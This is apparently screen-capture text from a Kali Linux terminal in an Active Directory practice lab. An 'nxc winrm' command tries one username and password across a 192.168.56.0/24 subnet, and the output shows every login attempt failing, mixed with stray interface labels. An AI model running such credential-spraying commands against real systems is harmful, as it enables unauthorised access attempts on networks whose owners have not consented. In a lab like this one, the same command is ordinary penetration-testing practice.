 1 2 3 4 20:19
root@kali-attacker: ~/Tools
File Actions Edit View Help
root@kali-attacker: ~/Tools × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ ×
Analysis
┌──(root㉿kali-attacker)-[~/Tools]
└─# nxc winrm 192.168.56.0/24 -u jon.snow -p iknownothing
WINRM 192.168.56.100 5985 KINGSLANDING [*] Windows 10.0 Build 17763 (name:KINGSLANDING) (domain:sevenkin
gdoms.local)
WINRM 192.168.56.12 5985 MEEREEN [*] Windows 10.0 Build 14393 (name:MEEREEN) (domain:essos.local)
WINRM 192.168.56.22 5985 CASTELBLACK [*] Windows 10.0 Build 17763 (name:CASTELBLACK) (domain:north.sev
enkingdoms.local)
WINRM 192.168.56.23 5985 BRAAVOS [*] Windows 10.0 Build 14393 (name:BRAAVOS) (domain:essos.local)
WINRM 192.168.56.11 5985 WINTERFELL [*] Windows 10.0 Build 17763 (name:WINTERFELL) (domain:north.seve
nkingdoms.local)
WINRM 192.168.56.10 5985 KINGSLANDING [*] Windows 10.0 Build 17763 (name:KINGSLANDING) (domain:sevenkin
gdoms.local)
WINRM 192.168.56.100 5985 KINGSLANDING [-] sevenkingdoms.local\jon.snow:iknownothing
WINRM 192.168.56.12 5985 MEEREEN [-] essos.local\jon.snow:iknownothing
WINRM 192.168.56.102 5985 CASTELBLACK [*] Windows 10.0 Build 17763 (name:CASTELBLACK) (domain:north.sev
enkingdoms.local)
WINRM 192.168.56.22 5985 CASTELBLACK [-] north.sevenkingdoms.local\jon.snow:iknownothi
WINRM 192.168.56.23 5985 BRAAVOS [-] essos.local\jon.snow:iknownothing
Custom Queries
WINRM 192.168.56.11 5985 WINTERFELL [-] north.sevenkingdoms.local\jon.snow:iknow
WINRM 192.168.56.10 5985 KINGSLANDING [-] sevenkingdoms.local\jon.snow:iknownothi
WINRM 192.168.56.102 5985 CASTELBLACK [-] north.sevenkingdoms.local\jon.snow:ikn
Running nxc against 256 targets 41% 0:00:09
Raw Query